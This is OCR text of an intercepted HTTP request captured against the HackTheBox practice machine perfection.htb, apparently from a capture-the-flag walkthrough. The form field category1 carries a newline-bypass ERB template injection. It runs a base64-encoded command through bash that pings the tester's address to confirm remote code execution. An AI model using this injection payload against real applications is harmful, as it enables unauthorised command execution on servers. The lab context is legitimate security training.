 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 258
9 Origin: http://perfection.htb
0 Connection: close
1 Referer: http://perfection.htb/weighted-grade
2 Upgrade-Insecure-Requests: 1
3 Sec-GPC: 1
4
5 grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&category3=N%2FA&grade3=1&
weight3=0&category4=N%2FA&grade4=1&weight4=0&category5=N%2FA&grade5=1&weight5=0&
category1=a%0A<%25=%20system("echo cGluZyAtYyA1IDEwLjEwLjE0LjEyNiAK | base64 -d |
bash")%20%25>